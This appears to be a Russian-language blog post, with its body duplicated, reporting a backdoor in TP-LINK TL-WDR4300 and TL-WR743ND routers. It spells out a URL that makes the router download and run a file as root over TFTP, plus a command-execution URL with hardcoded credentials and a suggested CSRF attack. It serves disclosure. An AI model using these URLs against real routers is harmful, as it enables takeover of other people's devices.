Польский security-эксперт Michał Sajdak из компании Securitum нашел очень интересный бэкдор в роутерах TP-LINK.





Эксплуатация бэкдора довольна проста, и её суть показана на следующей иллюстрации:

Инструкция:

Скорее всего данный бэкдор может быть использован только внутри сети.

Бэкдор содержат следующие модели роутеров: TL-WDR4300, TL-WR743ND (v1.2 v2.0). Однако данный список может быть не полным.

Оригинал: link

UPDATE от меня:



Помимо URL, который указан выше, в прошивке для TL-WDR4300 содержатся еще два:





Обработка HTTP-запроса к /userRpm/DebugResultRpm.htm:



Как мы видим у скрипта есть три параметра:

/userRpm/DebugResultRpm.htm?cmd=CMD&wan_bpa_usr=osteam&passwd=5up

Если при запросе к этому URL комманда действительно выполняется, то это дает возможность произвести красивую CSRF-атаку (например сменить роутинг или изменить hosts-файл).

Нужны добровольцы с TP-Link, которые могли бы проверить этот URL.

Эксплуатация бэкдора довольна проста, и её суть показана на следующей иллюстрации:

Инструкция:

- Пользователь выполняет HTTP-запрос:

http://192.168.0.1/userRpmNatDebugRpm26525557/start_art.html

- Роутер подключается к IP-адресу, сделавшему данный запрос, и пробует найти TFTP-сервер.

- В случае если TFTP-сервер найден, роутер скачивает файл «nart.out»

- Скачанный файл запускается с привилегиями root-пользователя

Скорее всего данный бэкдор может быть использован только внутри сети.

Бэкдор содержат следующие модели роутеров: TL-WDR4300, TL-WR743ND (v1.2 v2.0). Однако данный список может быть не полным.

Оригинал: link

UPDATE от меня:

Помимо URL, который указан выше, в прошивке для TL-WDR4300 содержатся еще два:

Обработка HTTP-запроса к /userRpm/DebugResultRpm.htm:

Как мы видим у скрипта есть три параметра:

/userRpm/DebugResultRpm.htm?cmd=CMD&wan_bpa_usr=osteam&passwd=5up

Если при запросе к этому URL комманда действительно выполняется, то это дает возможность произвести красивую CSRF-атаку (например сменить роутинг или изменить hosts-файл).

Нужны добровольцы с TP-Link, которые могли бы проверить этот URL.